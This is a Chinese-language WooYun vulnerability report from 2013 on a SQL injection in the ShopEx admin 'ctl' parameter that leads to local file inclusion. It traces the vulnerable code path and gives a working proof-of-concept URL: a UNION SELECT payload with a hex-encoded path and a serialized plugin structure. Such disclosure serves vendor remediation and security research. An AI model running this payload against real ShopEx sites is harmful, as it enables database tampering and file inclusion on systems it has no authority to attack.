漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2013-026912
漏洞标题:shopex注入并导致任意文件包含
相关厂商:ShopEx
漏洞作者: Code_Sec
提交时间:2013-06-26 10:16
修复时间:2013-09-24 10:16
公开时间:2013-09-24 10:16
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:10
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2013-06-26: 细节已通知厂商并且等待厂商处理中
2013-06-26: 厂商已经确认,细节仅向厂商公开
2013-06-29: 细节向第三方安全合作伙伴开放
2013-08-20: 细节向核心白帽子及相关领域专家公开
2013-08-30: 细节向普通白帽子公开
2013-09-09: 细节向实习白帽子公开
2013-09-24: 细节向公众公开
简要描述:
sql注入,无连载
详细说明:
shopex后台登陆地址:
http://127.0.0.1/shopadmin/index.php?ctl=passport&act=login
分析代码:
\core\include_v5\adminCore.php
$mod就是我们提交的变量ctl
在下面找到函数getController:
关键逻辑:
if ( $dirName == "plugins" )
$addon =& $this->loadModel( "system/addons" );
$object =& $addon->load( $baseName, "admin" );
在文件\core\model_v5\system\mdl.addons.php中:
最终我们提交的变量ctl变成变量:$name,而且shopex已经对变量做过反转义了。这里可以形成sql注入漏洞,继续看plugin_instance( $data )
require_once( PLUGIN_DIR.$data['plugin_path'] );,因为存在sql注入漏洞,所以所有的变量$data我们都是可以控制的。
漏洞证明:

http://127.0.0.1/shopadmin/index.php?ctl=plugins/pp.php%27

本地文件包含./../readme.txt
http://127.0.0.1/shopadmin/index.php?ctl=plugins/pp.php%27%20and%201=2%20union%20select%20plugin_id,0x2E2F2E2E2F726561646D652E747874%20as%20plugin_path,%27s:5:%22funcs%22;a:9:{s:13:%22action_member%22;s:13:%22action_member%22;s:7:%22actions%22;s:7:%22actions%22;s:8:%22changelv%22;s:8:%22changelv%22;s:8:%22addpoint%22;s:8:%22addpoint%22;s:8:%22delpoint%22;s:8:%22delpoint%22;s:10:%22addadvance%22;s:10:%22addadvance%22;s:10:%22deladvance%22;s:10:%22deladvance%22;s:10:%22sendcoupon%22;s:10:%22sendcoupon%22;s:6:%22settag%22;s:6:%22settag%22;}}%27%20as%20plugin_struct,plugin_config,0%20as%20plugin_base%20FROM%20sdb_plugins%20limit%201%23
修复方案:
过滤、权限判断等等
版权声明:转载请注明来源 Code_Sec@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2013-06-26 11:42
厂商回复:
非常感谢您为shopex信息安全做的贡献
我们将尽快修复
非常感谢
最新状态:
暂无